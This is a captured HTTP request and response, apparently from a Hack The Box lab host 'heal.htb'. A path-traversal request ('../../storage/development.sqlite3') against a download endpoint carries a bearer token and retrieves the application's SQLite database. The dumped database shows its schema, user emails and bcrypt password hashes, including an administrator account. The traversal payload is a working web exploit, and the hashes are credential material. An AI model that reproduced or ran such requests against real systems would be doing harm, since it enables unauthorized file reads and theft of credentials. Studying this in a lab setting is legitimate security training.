 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 16:45:33 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 7c473340-5c51-45c2-95ea-fd4f2bb8e119
20 x-runtime: 0.006936
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datetime(6)
NOT NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationssche
ma_migrationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE "users"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar,
"created_at" datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar, "username"
varchar, "is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT NULL)õõ usersÈcÈ
24 1AAbadtry@badtry.esnf$2a$12$Mpt6dq0ikf3kz0iZcDOSj.UR5PC4DC87Qdk2JHuiZaVhQivnLt2Le2024-12-18
15:54:10.9593262024-12-18 15:54:10.959326badtrybadtry
25 )AA' ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)2
0240702133115
26 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)
20240702133115A¯Al#]AAschema_sha186dacdae5e53daf6a99cc195f85ec397dbaa71b52024-09-27
07:49:07.2690482024-09-27 07:49:07.269049O##AAenvironmentdevelopment2024-09-27
07:49:07.2666762024-09-27 07:49:07.266679
27 áñá#schema_sha1# environment